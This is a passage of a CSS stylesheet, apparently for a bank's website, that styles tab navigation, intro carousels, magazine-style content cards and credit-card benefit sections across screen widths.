                    right: 372.2px;
                }

                .buttonTabsNav .nav-item.active:nth-child(4) ~ .floater {
                    right: 558.3px;
                }

                .buttonTabsNav .nav-item.active:nth-child(5) ~ .floater {
                    right: 744.4px;
                }

        .buttonTabsNav .floater {
            width: calc(186px - 6px);
        }
}

@media (min-width: 1200px) {
    .buttonTabsNav {
        margin-bottom: 4.5rem;
    }

        .buttonTabsNav .nav-item {
            width: calc(198.4px - 6px);
        }

            .buttonTabsNav .nav-item.active {
                background: 0;
            }

                .buttonTabsNav .nav-item.active:nth-child(1) ~ .floater {
                    right: 0;
                }

                .buttonTabsNav .nav-item.active:nth-child(2) ~ .floater {
                    right: 198.5px;
                }

                .buttonTabsNav .nav-item.active:nth-child(3) ~ .floater {
                    right: 397px;
                }

                .buttonTabsNav .nav-item.active:nth-child(4) ~ .floater {
                    right: 595.5px;
                }

                .buttonTabsNav .nav-item.active:nth-child(5) ~ .floater {
                    right: 794px;
                }

        .buttonTabsNav .floater {
            width: calc(198.4px - 6px);
        }
}

@media (max-width: 767.98px) {
    .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs {
        margin: 0 15px;
        flex-direction: column;
        border-radius: 5px;
        border: 1px solid #e1e2e5;
        padding: 0;
        box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
        background-color: #fff;
    }

        .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs a {
            display: block;
            text-align: center;
            font-weight: normal;
            border-top: 1px solid #e1e2e5;
            margin-bottom: 0;
            border-radius: 0;
            padding: 8px 1rem 3px;
        }

            .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs a:first-child {
                border: 0;
            }

            .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs a h3 {
                font-weight: normal;
                font-size: 0.875rem;
            }

        .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs .nav-link.active {
            border-radius: 5px;
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            color: #fff;
            border-color: #fff;
            width: 100%;
            padding: 8px 1rem 3px;
            font-weight: bold;
            margin: 0;
        }

            .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs .nav-link.active + a {
                border: 0;
            }

            .buttonTabsNav:not(.mobileStacked):not(.mobileDrop) .nav.nav-tabs .nav-link.active h3 {
                font-weight: bold;
                font-size: 0.875rem;
            }

    .buttonTabsNav.mobileStacked {
        display: block;
        margin-left: -15px;
        margin-right: -15px;
    }

        .buttonTabsNav.mobileStacked .nav-tabs {
            border: 0;
            border-top: 1px solid #ebecec;
            border-radius: 0;
            flex-direction: column;
            background: #fff;
        }

        .buttonTabsNav.mobileStacked .nav-item {
            border: 0;
            background: 0;
            border-radius: 0;
            border-bottom: 1px solid #ebecec;
            margin: 0;
            box-shadow: none;
            padding: 0.85rem 0;
        }

            .buttonTabsNav.mobileStacked .nav-item.active {
                background: 0;
                color: #323c4b;
                position: relative;
            }

                .buttonTabsNav.mobileStacked .nav-item.active:after {
                    content: "";
                    border: 1px solid #ff780b;
                    position: absolute;
                    width: 5rem;
                    left: calc(50% - 2.5rem);
                    bottom: 11px;
                }

    .buttonTabsNav.mobileDrop {
        margin-left: 15px;
        margin-right: 15px;
    }

    .container .buttonTabsNav.mobileDrop {
        margin-left: 0;
        margin-right: 0;
    }

    .buttonTabsNav.mobileDrop .nav.nav-tabs {
        display: none;
    }

    .buttonTabsNav.mobileDrop .dropdown-menu .nav.nav-tabs {
        display: block;
    }

    .buttonTabsNav.mobileDrop .dropdown {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

        .buttonTabsNav.mobileDrop .dropdown .dropdown-menu {
            z-index: 10;
            right: 0;
            left: 0;
            margin-top: -5px;
            border-radius: 0 0 5px 5px;
            border: 1px solid #e1e2e5;
            border-top: 0;
            padding: 4px 1rem 0;
            box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
            background-color: #fff;
        }

        .buttonTabsNav.mobileDrop .dropdown .nav.nav-tabs {
            border: 0;
        }

        .buttonTabsNav.mobileDrop .dropdown .nav-item {
            display: block;
            width: 100%;
            clear: both;
            font-weight: 400;
            color: #212529;
            white-space: nowrap;
            background-color: transparent;
            border: 0;
            text-align: center;
            font-size: 0.875rem;
            border-top: 1px solid #e1e2e5;
            padding: 0.4rem 0;
            margin-bottom: 2px;
        }

            .buttonTabsNav.mobileDrop .dropdown .nav-item.active {
                display: none;
            }

            .buttonTabsNav.mobileDrop .dropdown .nav-item:after {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                color: #aaa;
                font-size: 1.3em;
                margin-top: 2px;
                content: "\e907";
                float: left;
                margin-right: -17px;
            }

            .buttonTabsNav.mobileDrop .dropdown .nav-item:active {
                background: #f8f9fa linear-gradient(180deg, #f9fafb, #f8f9fa) repeat-x;
            }

        .buttonTabsNav.mobileDrop .dropdown .dropdown-toggle {
            position: relative;
            z-index: 11;
            border-radius: 5px;
            background-image: linear-gradient(to top, #3f4a5e, #3a4355);
            color: #fff;
            font-size: 0.875rem;
            border: 0;
            width: 100%;
            padding: 7px 1rem;
            font-weight: bold;
        }

            .buttonTabsNav.mobileDrop .dropdown .dropdown-toggle:after {
                font-size: 1.0625rem;
                margin-top: 2px;
                float: left;
                margin-right: -17px;
            }

        .buttonTabsNav.mobileDrop .dropdown.static .dropdown-menu {
            margin-top: -1px;
            position: relative;
            float: none;
            border-radius: 0 0 5px 5px;
            border: 1px solid #e1e2e5;
            border-top: 0;
            padding: 0 1rem 0;
            position: static;
            display: block !important;
        }

        .buttonTabsNav.mobileDrop .dropdown.static .dropdown-toggle {
            border-radius: 5px 5px 0 0;
        }

            .buttonTabsNav.mobileDrop .dropdown.static .dropdown-toggle:after {
                display: none;
            }
}

.smallButtonTabsNav {
    margin-bottom: 2.5rem;
    display: flex;
}

    .smallButtonTabsNav .nav-tabs {
        margin: 0;
        position: relative;
        border-radius: 5px;
        box-shadow: 0 0 20px 0 rgba(95, 30, 0, 0.15);
        border: solid 1px #ebecec;
        background-color: #ffffff;
    }

    .smallButtonTabsNav .nav-item {
        padding: 0.13rem 0;
        border-radius: 4px;
        font-size: 0.75rem;
        color: #323c4b;
        text-align: center;
        margin: 3px;
        position: relative;
        z-index: 1;
    }

        .smallButtonTabsNav .nav-item.active {
            color: #fff;
            font-weight: bold; /*box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07); background-image: linear-gradient(to top, $slate, #3a4355);*/
            border-color: transparent;
        }

        .smallButtonTabsNav .nav-item:focus {
            border-color: transparent;
        }

    .smallButtonTabsNav .nav-item {
        width: calc(103.3333333333px - 6px);
    }

@media (max-width: 339.98px) {
    .smallButtonTabsNav .nav-item {
        width: calc(103.3333333333px - 9px);
    }
}

.smallButtonTabsNav .nav-item.active {
    background: 0;
}

    .smallButtonTabsNav .nav-item.active:nth-child(1) ~ .floater {
        right: 0;
    }

    .smallButtonTabsNav .nav-item.active:nth-child(2) ~ .floater {
        right: 103.4333333333px;
    }

    .smallButtonTabsNav .nav-item.active:nth-child(3) ~ .floater {
        right: 206.8666666667px;
    }

    .smallButtonTabsNav .nav-item.active:nth-child(4) ~ .floater {
        right: 310.3px;
    }

    .smallButtonTabsNav .nav-item.active:nth-child(5) ~ .floater {
        right: 413.7333333333px;
    }

.smallButtonTabsNav .floater {
    box-sizing: border-box;
    width: calc(103.3333333333px - 6px);
    right: 0;
    height: calc(100% - 6px);
    transition: all 600ms ease-in-out;
    position: absolute;
    margin: 3px;
    border-radius: 4px;
    box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07);
    background-image: linear-gradient(to top, #3f4a5e, #3a4355);
}

@media (max-width: 339.98px) {
    .smallButtonTabsNav .floater {
        width: calc(103.3333333333px - 9px);
    }
}

@media (max-width: 767.98px) {
    .smallButtonTabsNav {
        margin: 0 auto 1.5rem;
    }
}

@media (max-width: 341.98px) {
    .smallButtonTabsNav {
        margin: auto -8px 1.5rem;
    }
}

.loadMore {
    text-align: center;
    position: relative;
}

    .loadMore:before {
        content: "";
        border-top: 1px solid #323c4b;
        position: absolute;
        top: 50%;
        width: calc(50% - 60px);
        left: 0;
    }

    .loadMore:after {
        content: "";
        border-top: 1px solid #323c4b;
        position: absolute;
        top: 50%;
        width: calc(50% - 60px);
        right: 0;
    }

    .loadMore .btn {
        background: #fff;
        position: relative;
        z-index: 1;
        font-size: 0.75rem;
        padding: 0.2rem 1rem;
    }

@media (min-width: 768px) {
    .loadMore .btn {
        font-size: 1rem;
        padding: 0.3rem 1rem;
    }

    .loadMore:before, .loadMore:after {
        width: calc(45% - 60px);
    }
}

.filterMizrahiCards {
    padding-top: 1rem;
}

.mizrahiCards + .loadMore {
    margin-top: 0.5rem;
}

@media (min-width: 768px) {
    .mizrahiCards + .loadMore {
        margin-top: 2.4rem;
        margin-bottom: 1.2rem;
    }
}

.moreWrapper, .moreFaqWrapper {
    padding-bottom: 2rem;
}

.moreFaqWrapper {
    padding-bottom: 2rem;
}

.introCarouselWrapper {
    text-align: center;
    overflow: hidden;
}

.container .introCarouselWrapper {
    margin-right: -15px;
    margin-left: -15px;
}

[id^=introCarousel], [id^=introCarousel-2], .introCarousel, .introCarousel-2, .slideItem {
    text-align: right;
}

    [id^=introCarousel]:not(.autoHeight), [id^=introCarousel-2]:not(.autoHeight), .introCarousel:not(.autoHeight), .introCarousel-2:not(.autoHeight), .slideItem:not(.autoHeight) {
        max-height: 320px;
        min-height: 290px;
    }

    [id^=introCarousel] h2, [id^=introCarousel-2] h2, .introCarousel h2, .introCarousel-2 h2, .slideItem h2 {
        font-size: 1.125rem;
        font-weight: 400;
    }

    [id^=introCarousel] h3, [id^=introCarousel-2] h3, .introCarousel h3, .introCarousel-2 h3, .slideItem h3 {
        font-weight: bold;
        font-size: 0.875rem;
    }

    [id^=introCarousel] .carousel-item .row, [id^=introCarousel-2] .carousel-item .row, .introCarousel .carousel-item .row, .introCarousel-2 .carousel-item .row, .slideItem .carousel-item .row {
        margin-right: 0;
        margin-left: 0;
    }

    [id^=introCarousel] .pull-opposite, [id^=introCarousel-2] .pull-opposite, .introCarousel .pull-opposite, .introCarousel-2 .pull-opposite, .slideItem .pull-opposite {
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
        padding: 0 15px;
    }

        [id^=introCarousel] .pull-opposite img, [id^=introCarousel-2] .pull-opposite img, .introCarousel .pull-opposite img, .introCarousel-2 .pull-opposite img, .slideItem .pull-opposite img {
            max-width: 100%;
            display: block;
        }

    [id^=introCarousel].autoHeight, [id^=introCarousel-2].autoHeight, .introCarousel.autoHeight, .introCarousel-2.autoHeight, .slideItem.autoHeight {
        min-height: 240px;
    }

        [id^=introCarousel].autoHeight .carousel-indicators, [id^=introCarousel-2].autoHeight .carousel-indicators, .introCarousel.autoHeight .carousel-indicators, .introCarousel-2.autoHeight .carousel-indicators, .slideItem.autoHeight .carousel-indicators {
            bottom: 1.2rem;
        }

@media (max-width: 767.98px) {
    [id^=introCarousel], [id^=introCarousel-2], .introCarousel, .introCarousel-2, .slideItem {
        font-size: 0.875rem;
        height: auto !important;
    }

        [id^=introCarousel]:not(.autoHeight), [id^=introCarousel-2]:not(.autoHeight), .introCarousel:not(.autoHeight), .introCarousel-2:not(.autoHeight), .slideItem:not(.autoHeight) {
            max-height: 1000px;
        }

            [id^=introCarousel]:not(.autoHeight) .carousel-inner, [id^=introCarousel-2]:not(.autoHeight) .carousel-inner, .introCarousel:not(.autoHeight) .carousel-inner, .introCarousel-2:not(.autoHeight) .carousel-inner, .slideItem:not(.autoHeight) .carousel-inner {
                padding-bottom: 3rem;
            }

            [id^=introCarousel]:not(.autoHeight) .col-5, [id^=introCarousel-2]:not(.autoHeight) .col-5, .introCarousel:not(.autoHeight) .col-5, .introCarousel-2:not(.autoHeight) .col-5, .slideItem:not(.autoHeight) .col-5 {
                overflow: hidden;
                height: auto;
                min-height: 178px;
                padding: 0 15px;
            }

                [id^=introCarousel]:not(.autoHeight) .col-5 + .pull-opposite, [id^=introCarousel-2]:not(.autoHeight) .col-5 + .pull-opposite, .introCarousel:not(.autoHeight) .col-5 + .pull-opposite, .introCarousel-2:not(.autoHeight) .col-5 + .pull-opposite, .slideItem:not(.autoHeight) .col-5 + .pull-opposite {
                    order: -1;
                }

            [id^=introCarousel]:not(.autoHeight) .text, [id^=introCarousel-2]:not(.autoHeight) .text, .introCarousel:not(.autoHeight) .text, .introCarousel-2:not(.autoHeight) .text, .slideItem:not(.autoHeight) .text {
                padding-top: 1rem;
            }

                [id^=introCarousel]:not(.autoHeight) .text p strong, [id^=introCarousel-2]:not(.autoHeight) .text p strong, .introCarousel:not(.autoHeight) .text p strong, .introCarousel-2:not(.autoHeight) .text p strong, .slideItem:not(.autoHeight) .text p strong {
                    font-size: 1rem;
                }

        [id^=introCarousel] .pull-opposite, [id^=introCarousel-2] .pull-opposite, .introCarousel .pull-opposite, .introCarousel-2 .pull-opposite, .slideItem .pull-opposite {
            padding-top: 60%;
            overflow: hidden;
            position: relative;
        }

            [id^=introCarousel] .pull-opposite img, [id^=introCarousel-2] .pull-opposite img, .introCarousel .pull-opposite img, .introCarousel-2 .pull-opposite img, .slideItem .pull-opposite img {
                margin: auto;
                max-height: 100%;
                width: auto;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
            }

        [id^=introCarousel] .pull-opposite, [id^=introCarousel] .col-5, [id^=introCarousel-2] .pull-opposite, [id^=introCarousel-2] .col-5, .introCarousel .pull-opposite, .introCarousel .col-5, .introCarousel-2 .pull-opposite, .introCarousel-2 .col-5, .slideItem .pull-opposite, .slideItem .col-5 {
            flex: 0 0 100%;
            max-width: 100%;
            overflow: hidden;
            padding: 0;
            height: 192px;
        }

        [id^=introCarousel].autoHeight, [id^=introCarousel-2].autoHeight, .introCarousel.autoHeight, .introCarousel-2.autoHeight, .slideItem.autoHeight {
            margin-left: -15px;
        }

            [id^=introCarousel].autoHeight .row, [id^=introCarousel-2].autoHeight .row, .introCarousel.autoHeight .row, .introCarousel-2.autoHeight .row, .slideItem.autoHeight .row {
                flex-wrap: nowrap;
                justify-content: center;
            }

            [id^=introCarousel].autoHeight .col-5, [id^=introCarousel-2].autoHeight .col-5, .introCarousel.autoHeight .col-5, .introCarousel-2.autoHeight .col-5, .slideItem.autoHeight .col-5 {
                flex: 0 0 70%;
                max-width: 70%;
                display: flex;
            }

            [id^=introCarousel].autoHeight .pull-opposite, [id^=introCarousel-2].autoHeight .pull-opposite, .introCarousel.autoHeight .pull-opposite, .introCarousel-2.autoHeight .pull-opposite, .slideItem.autoHeight .pull-opposite {
                flex: 0 0 30%;
                max-width: 30%;
                padding: 0;
            }

                [id^=introCarousel].autoHeight .pull-opposite img, [id^=introCarousel-2].autoHeight .pull-opposite img, .introCarousel.autoHeight .pull-opposite img, .introCarousel-2.autoHeight .pull-opposite img, .slideItem.autoHeight .pull-opposite img {
                    width: 200%;
                }

        [id^=introCarousel] .text, [id^=introCarousel-2] .text, .introCarousel .text, .introCarousel-2 .text, .slideItem .text {
            margin: auto;
        }

        [id^=introCarousel] [class*=carousel-control], [id^=introCarousel-2] [class*=carousel-control], .introCarousel [class*=carousel-control], .introCarousel-2 [class*=carousel-control], .slideItem [class*=carousel-control] {
            display: none;
        }
}

@media (min-width: 768px) {
    [id^=introCarousel].autoHeight, [id^=introCarousel-2].autoHeight, .introCarousel.autoHeight, .introCarousel-2.autoHeight, .slideItem.autoHeight {
        min-height: 420px;
    }

    [id^=introCarousel] h2, [id^=introCarousel-2] h2, .introCarousel h2, .introCarousel-2 h2, .slideItem h2 {
        font-size: 1.875rem;
        margin-bottom: 1rem;
    }

    [id^=introCarousel] h3, [id^=introCarousel-2] h3, .introCarousel h3, .introCarousel-2 h3, .slideItem h3 {
        font-size: 1.2rem;
    }

    [id^=introCarousel] .text, [id^=introCarousel-2] .text, .introCarousel .text, .introCarousel-2 .text, .slideItem .text {
        position: absolute;
        top: 50%;
        transform: translate(0, -50%);
        padding: 0 6.5%;
    }
}

@media (min-width: 768px) {
    [id^=introCarousel] .carousel-control-prev, [id^=introCarousel-2] .carousel-control-prev, .introCarousel .carousel-control-prev, .introCarousel-2 .carousel-control-prev {
        left: 0px;
        padding-right: 0rem;
        text-align: left;
    }

    [id^=introCarousel] .carousel-control-next, [id^=introCarousel-2] .carousel-control-next, .introCarousel .carousel-control-next, .introCarousel-2 .carousel-control-next {
        right: 0px;
        padding-left: 0rem;
        text-align: right;
    }

    [id^=introCarousel] .carousel-control-prev-icon, [id^=introCarousel] .carousel-control-next-icon, [id^=introCarousel-2] .carousel-control-prev-icon, [id^=introCarousel-2] .carousel-control-next-icon, .introCarousel .carousel-control-prev-icon, .introCarousel .carousel-control-next-icon, .introCarousel-2 .carousel-control-prev-icon, .introCarousel-2 .carousel-control-next-icon {
        width: 30px;
        height: 40px;
    }

        [id^=introCarousel] .carousel-control-prev-icon:before, [id^=introCarousel] .carousel-control-next-icon:before, [id^=introCarousel-2] .carousel-control-prev-icon:before, [id^=introCarousel-2] .carousel-control-next-icon:before, .introCarousel .carousel-control-prev-icon:before, .introCarousel .carousel-control-next-icon:before, .introCarousel-2 .carousel-control-prev-icon:before, .introCarousel-2 .carousel-control-next-icon:before {
            display: block;
        }

        [id^=introCarousel] .carousel-control-prev-icon:before, [id^=introCarousel-2] .carousel-control-prev-icon:before, .introCarousel .carousel-control-prev-icon:before, .introCarousel-2 .carousel-control-prev-icon:before {
            text-indent: 5px;
        }

        [id^=introCarousel] .carousel-control-next-icon:before, [id^=introCarousel-2] .carousel-control-next-icon:before, .introCarousel .carousel-control-next-icon:before, .introCarousel-2 .carousel-control-next-icon:before {
            text-indent: -10px;
        }
}

.slideItem {
    height: auto !important;
    padding-top: 2rem;
    padding-bottom: 2rem;
    margin: auto !important;
}

.filtersWrapper .toggleFilters:not(.open) {
    color: #fff;
    background: #ff780b;
    border-color: #ff780b;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.filtersWrapper .toggleFilters:hover:not(.open) {
    color: #fff;
    background: #ea6800;
    border-color: #ea6800;
}

.filtersWrapper .toggleFilters:focus:not(.open), .filtersWrapper .focus.toggleFilters:not(.open) {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 116, 58, 0.5);
}

.filtersWrapper .collapseFilters {
    height: auto !important;
    width: 0;
    overflow: hidden;
    white-space: nowrap;
    vertical-align: middle;
    display: inline-block !important;
}

    .filtersWrapper .collapseFilters.show {
        width: auto;
        display: inline-block;
        overflow: visible;
    }

.magazinCards h2 {
    text-align: center;
    font-size: 0.875rem;
    padding-top: 2.1em;
    padding-bottom: 2.3em;
    margin: 0;
}

.magazinCards .single,
.magazinCards .double {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 2rem;
}

    .magazinCards .single > div:not(.inner) {
        height: 100%;
    }

    .magazinCards .double > div:not(.inner) {
        height: 100%;
    }

.magazinCards .inner {
    color: #323c4b;
    display: block;
    position: relative;
    border: 1px solid #ebecec;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.05), 0 1px 40px 0 rgba(0, 0, 0, 0.07);
    overflow: hidden;
}

    .magazinCards .inner:hover {
        color: #323c4b;
    }

.magazinCards figure {
    position: relative;
    margin: 0;
    overflow: hidden;
}

    .magazinCards figure img {
        width: 100%; /*display: block;width: auto; height: auto; max-width: 100%; min-height: 100%; position: absolute; top:0; right:0;@include centerer;*/
    }

.magazinCards .magazinCard {
    position: relative;
    padding: 0 1.5em;
    padding-top: 100%;
    overflow: hidden;
}

    .magazinCards .magazinCard.video h3 {
        font-size: 1.25rem;
        font-weight: bold;
        position: absolute;
        top: 1.2em;
    }

    .magazinCards .magazinCard.video a {
        position: absolute;
        width: 100%;
        bottom: 0;
        top: 5rem;
        left: 0;
        background-size: cover;
        color: #fff;
        text-shadow: 0 0 10px rgba(0, 0, 0, 0.46);
        font-size: 100px;
    }

        .magazinCards .magazinCard.video a:hover {
            color: #ff780b;
            text-decoration: none;
        }

        .magazinCards .magazinCard.video a:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            content: "\e920";
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

    .magazinCards .magazinCard.video iframe {
        position: absolute;
        width: 100%;
        bottom: 0;
        top: 5rem;
        left: 0;
        height: calc(100% - 5rem);
    }

.magazinCards .metaTitle {
    position: absolute;
    top: 1.4em;
}

.magazinCards .text {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    max-height: 74%;
    overflow: hidden;
    padding-left: 1.4em;
}

    .magazinCards .text .title {
        font-size: 1.25rem;
        font-weight: bold;
    }

.magazinCards .more {
    position: absolute;
    bottom: 2em;
    font-size: 0.9rem;
    left: 1.4em;
}

.magazinCards .appsBadges {
    position: absolute;
    bottom: 2em;
    font-size: 0.9rem;
    left: 1.4em;
}

    .magazinCards .appsBadges img {
        width: 90px;
        height: 30px;
    }

.magazinCards .special {
    text-align: center;
}

    .magazinCards .special.orange {
        background: #ff780b;
        color: #fff;
    }

        .magazinCards .special.orange .btn {
            background: 0;
        }

        .magazinCards .special.orange.darkColor {
            background-color: #c94a0c;
            border-color: #c94a0c;
            color: #fff !important;
        }

            .magazinCards .special.orange.darkColor * {
                color: #fff !important;
            }

    .magazinCards .special .text {
        max-height: 94%;
        width: calc(100% - 1.4em);
    }

    .magazinCards .special .title {
        margin-bottom: 1rem;
    }

    .magazinCards .special .btn {
        min-width: 120px;
    }

@media (min-width: 576px) {
    .magazinCards h2 {
        font-size: 1.25rem;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .magazinCards {
        font-size: 0.8125rem;
    }

        .magazinCards .text .title, .magazinCards .magazinCard.video h3 {
            font-size: 1rem;
        }

        .magazinCards .magazinCard.video a {
            top: 3.8rem;
        }

        .magazinCards .more {
            font-size: 0.7rem;
        }

        .magazinCards .btn {
            font-size: 0.7rem;
        }
}

@media (min-width: 768px) {
    .magazinCards .single {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

        .magazinCards .single figure {
            border-radius: 5px 5px 0 0;
        }

        .magazinCards .single .magazinCard + figure {
            margin-top: 3%;
            border-radius: 0 0 5px 5px;
        }

    .magazinCards .double {
        flex: 0 0 66.66%;
        max-width: 66.66%;
    }

        .magazinCards .double .inner {
            display: flex;
            justify-content: space-between;
        }

            .magazinCards .double .inner figure {
                flex: 0 0 48%;
                max-width: 48%;
                padding-top: 47%;
            }

                .magazinCards .double .inner figure img {
                    position: absolute;
                    top: 0;
                    left: 0;
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    border-radius: 0 5px 5px 0;
                }

            .magazinCards .double .inner .magazinCard {
                flex: 0 0 48%;
                max-width: 48%;
                padding-top: 47%;
                align-self: flex-end;
            }

    .magazinCards .inner {
        height: 100%;
        transition: all 0.15s ease-out;
        transform: translate3d(0, 0, 0);
    }

        .magazinCards .inner:hover, .magazinCards .inner:focus {
            transform: scale(1.02);
        }

    .magazinCards .large .single .magazinCard {
        margin-top: 1.4em;
    }

    .magazinCards .large .single .inner > .magazinCard {
        margin-top: 0;
        margin-bottom: 2em;
    }

    .magazinCards .large .double figure {
        flex: 0 0 100%;
        max-width: 100%;
        padding-top: 100%;
    }

    .magazinCards .large .double .magazinCard {
        position: absolute;
        z-index: 1;
        background: #fff;
        right: 0;
        top: 0;
        width: 100%;
        right: 0;
    }

    .magazinCards .large .double > div:not(.inner) .magazinCard {
        flex: 0 0 52%;
        max-width: 52%;
    }
}

@media (max-width: 767.98px) {
    .magazinCards .double .inner {
        display: flex;
        flex-direction: column;
    }

        .magazinCards .double .inner .magazinCard {
            order: -1;
        }
}

.creditCardsBenefits {
    padding: 3rem 0 1rem;
}

    .creditCardsBenefits h2 {
        font-size: 18px;
        font-weight: bold;
        margin-bottom: 2em;
    }

    .creditCardsBenefits .media {
        justify-content: space-between;
        margin-bottom: 1.5rem;
    }

        .creditCardsBenefits .media .media-body {
            align-self: flex-end;
            flex: 0 0 88%;
            max-width: 88%;
            font-size: 0.875rem;
        }

        .creditCardsBenefits .media img {
            flex: 0 0 46px;
            max-width: 46px;
            height: auto;
        }

        .creditCardsBenefits .media h3 {
            font-size: 0.875rem;
            font-weight: bold;
        }

@media (max-width: 575.98px) {
    .creditCardsBenefits .media .media-body {
        flex: 0 0 78%;
        max-width: 78%;
    }
}

@media (min-width: 768px) {
    .creditCardsBenefits h2 {
        font-size: 2.125rem;
    }

    .creditCardsBenefits .media .media-body {
        font-size: 1rem;
    }

    .creditCardsBenefits .media h3 {
        font-size: 1rem;
    }

    .creditCardsBenefits .media .more {
        font-size: 0.875rem;
    }
}

.creditCardsBenefits-Qa {
    padding: 1rem 0 1rem;
    font-size: 0.875rem;
}

    .creditCardsBenefits-Qa h2 {
        font-size: 18px;
        font-weight: normal;
        text-align: center;
    }

    .creditCardsBenefits-Qa h3 {
        font-size: 0.875rem;
        font-weight: bold;
    }

    .creditCardsBenefits-Qa .hr:before {
        content: "";
        border-top: 1px solid #e1e2e5;
        display: block;
    }

@media (max-width: 767.98px) {
    .creditCardsBenefits-Qa .hr {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 1.5rem;
    }
}

@media (min-width: 768px) {
    .creditCardsBenefits-Qa {
        font-size: 1rem;
    }

        .creditCardsBenefits-Qa h2 {
            font-size: 1.875rem;
            margin-bottom: 2em;
        }

        .creditCardsBenefits-Qa h3 {
            font-size: 1rem;
        }

        .creditCardsBenefits-Qa .hr:before {
            border: 0;
            border-right: 1px solid #e1e2e5;
            position: absolute;
            left: 50%;
            width: 1px;
            height: 100%;
        }

        .creditCardsBenefits-Qa .mizTable img {
            width: auto !important;
            height: auto !important;
            max-width: 100px !important;
        }
}

.cardsList {
    list-style: none;
    display: flex;
    align-items: stretch;
    padding: 0.9rem 0;
}

    .cardsList li {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
        text-align: center;
        font-weight: bold;
        font-size: 0.875rem;
    }

    .cardsList img {
        display: block;
        margin: 0 auto 0.3rem;
    }

.creditCardClub h2 {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 1.35rem;
}

.creditCardClub .swiper-carousel {
    padding-top: 15px;
    padding-bottom: 5px;
    max-width: calc(100% - 50px);
    margin: auto;
    position: relative;
}

.creditCardClub .swiper-container {
    width: 500px;
    margin: auto;
    max-width: 100%;
    padding-bottom: 40px;
}

.creditCardClub .swiper-slide {
    background-position: center;
    background-size: cover;
    width: 270px;
    height: 170px;
    border-radius: 3.4px;
    box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
    border: 1px solid #ebecec;
    overflow: hidden;
    max-width: 100%;
}

.creditCardClub .swiper-button-next, .creditCardClub .swiper-button-prev {
    background: 0;
    text-align: center;
    width: auto;
    height: auto;
}

    .creditCardClub .swiper-button-next:before, .creditCardClub .swiper-button-prev:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #ff780b;
        font-size: 1.8rem;
    }

.creditCardClub .swiper-button-prev {
    left: -35px;
}

    .creditCardClub .swiper-button-prev:before {
        content: "\e907";
    }

.creditCardClub .swiper-button-next {
    right: -35px;
}

    .creditCardClub .swiper-button-next:before {
        content: "\e906";
    }

@media (min-width: 768px) {
    .creditCardClub .swiper-carousel {
        padding-top: 70px;
        padding-bottom: 40px;
    }

    .creditCardClub .swiper-container {
        padding-bottom: 54px;
    }

    .creditCardClub h2 {
        font-size: 1.5rem;
    }
}

.creditCards h2 {
    text-align: center;
    font-size: 1.125rem;
    font-weight: normal;
    margin: auto;
    padding: 0.45em 0;
}

.creditCards .subtitle, .creditCards .subTitle {
    text-align: center;
    font-size: 0.875rem;
}

.creditCards .bigCard {
    text-align: center;
    margin: 7px 0 0;
}

    .creditCards .bigCard img {
        display: block;
        margin: auto;
        max-width: 100%;
        padding-bottom: 1rem !important;
    }

.creditCards .tabsTitle {
    text-align: center;
    font-weight: bold;
    font-size: 1rem;
}

.creditCards .nav-tabs {
    border: 0;
    padding: 0;
    justify-content: space-between;
    margin: 1.45rem auto 0;
    text-align: center;
}

    .creditCards .nav-tabs .nav-item {
        margin: 0;
        font-size: 0.875rem;
        width: 100%;
        max-width: 138px;
    }

    .creditCards .nav-tabs .nav-link {
        border: 0;
        padding: 0;
    }

.creditCards .nav-link figure {
    border-radius: 5px;
    box-shadow: 0 1px 46px 0 rgba(0, 0, 0, 0.12);
    background-color: #ffffff;
}

    .creditCards .nav-link figure img {
        max-width: 100%;
    }

.creditCards .tab-content {
    background: #f7f7f7;
    margin-bottom: -1px;
    position: relative;
}

@media (min-width: 768px) {
    .creditCards h2 {
        font-size: 1.875rem;
        padding: 0 0 0.5em;
    }

